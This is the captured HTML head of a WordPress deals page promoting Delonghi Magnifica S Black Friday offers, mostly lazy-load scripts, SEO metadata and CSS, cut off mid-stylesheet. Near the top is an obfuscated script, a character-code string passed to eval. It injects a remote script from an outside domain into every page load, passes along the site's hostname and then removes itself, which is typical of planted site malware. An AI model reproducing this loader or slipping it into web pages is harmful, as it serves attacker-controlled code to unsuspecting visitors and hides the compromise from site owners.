

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/
body_size: 28710
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals</title>
<meta name="description" content="Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020:The Magnifica S opens the range of coffee makers with grinder at Delonghi."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta property="og:description" content="Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020:The Magnifica S opens the range of coffee makers with grinder at Delonghi." />
<meta property="og:url" content="https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Home and Kitchen" />
<meta property="og:updated_time" content="2020-05-14T10:23:47+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png" />
<meta property="og:image:width" content="476" />
<meta property="og:image:height" content="479" />
<meta property="og:image:alt" content="Delonghi Magnifica S Black Friday" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-05-14T10:23:45+00:00" />
<meta property="article:modified_time" content="2020-05-14T10:23:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta name="twitter:description" content="Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020:The Magnifica S opens the range of coffee makers with grinder at Delonghi." />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png","url":"https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png","width":"476","height":"479","caption":"Delonghi Magnifica S Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/#webpage","url":"https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/","name":"Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","datePublished":"2020-05-14T10:23:45+00:00","dateModified":"2020-05-14T10:23:47+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","keywords":"Delonghi Magnifica S Black Friday","datePublished":"2020-05-14T10:23:45+00:00","dateModified":"2020-05-14T10:23:47+00:00","author":{"@id":"https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020:The Magnifica S opens the range of coffee makers with grinder at Delonghi.","name":"Best Delonghi Magnifica S Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","@id":"https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/05/31.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/delonghi-magnifica-s-black-friday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fdelonghi-magnifica-s-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fdelonghi-magnifica-s-black-friday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
